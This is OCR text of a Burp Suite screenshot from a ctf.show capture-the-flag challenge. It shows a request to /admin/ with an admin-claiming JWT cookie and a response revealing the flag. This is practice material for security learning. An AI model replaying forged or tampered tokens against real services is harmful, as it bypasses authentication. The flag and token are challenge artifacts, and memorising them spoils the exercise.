 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.3 - Temporary Project - licensed to xvzhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE
Search Settings
6 × +
Send Cancel < >
Target: https://3efa3bac-24e4-4eb4-aa6f-f0368f6c9051.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/ HTTP/1.1
2 Host: 3efa3bac-24e4-4eb4-aa6f-f0368f6c9051.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc0ODYxMT
Q0NywiZXhwIjoxNzQ4NjE4NjQ3LCJuYmYiOjE3NDg2MTE0NDcsInN1YiI6ImFkbWluIiwianRpI
joiN2RmYThlMmM1MDhjMWRiMDc2MzRmMzgzZWFiOGUxYWEifQ.BmdoqGQUbJfEhei4lOElCTgyZ
g1Fb40nNe-HNQEyJVI
4 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 30 May 2025 13:42:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{5015567b-6ef8-4813-bd48-8416faf7c868}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 11
Inspector
Notes
Explanations
Custom actions
Done
671 bytes | 203 millis
Event log (17) All issues (43)
Memory: 221.8MB